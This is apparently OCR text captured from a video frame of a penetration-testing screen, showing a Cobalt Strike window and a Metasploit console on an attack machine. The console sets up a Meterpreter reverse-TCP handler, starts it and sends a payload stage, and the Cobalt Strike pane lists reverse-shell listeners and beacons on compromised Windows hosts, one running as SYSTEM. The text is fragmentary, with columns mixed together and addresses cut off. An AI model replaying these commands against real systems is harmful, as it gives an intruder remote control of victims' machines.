 Applications Places 11:03 AM root
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.16.48.83 172.16.48.80 192.16
Terminal - root@attack: ~ 11:03
Terminal - root@attack: ~
File Edit View Terminal Go Help
=[ metasploit v4.10.1-dev [core:4.10.1.pre.dev api:1.0.0]]
+ -- --=[ 1337 exploits - 733 auxiliary - 214 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 5301
LPORT => 5301
msf exploit(handler) > exploit -j
[-] Exploit failed: The following options failed to validate: LHOST.
msf exploit(handler) > set LHOST 192.168.95.193
LHOST => 192.168.95.193
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.95.193:5301
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
[*] Sending stage (769536 bytes) to 192.168.95.1
Console X Beacon 172.16.48.80@516 X Beacon 172.16.48.83@152 X Li
name payload host
local - beacon windows/beacon_http/reverse_http 192.1
local - java meterp java/meterpreter/reverse_tcp 192.1
remote - raffi's msfconsole windows/foreign/reverse_tcp 192.1
Add Edit Resta
external internal user computer note pid last
172.16.48.80 172.16.48.83 SYSTEM * WIN8WORKSTATION 152 2m
192.168.95.1 172.16.48.80 whatta.hogg * WIN-MJDTGN3QOGK 516 1s
Interact Remove Help
root@kali: ~/cobaltstr... Cobalt Strike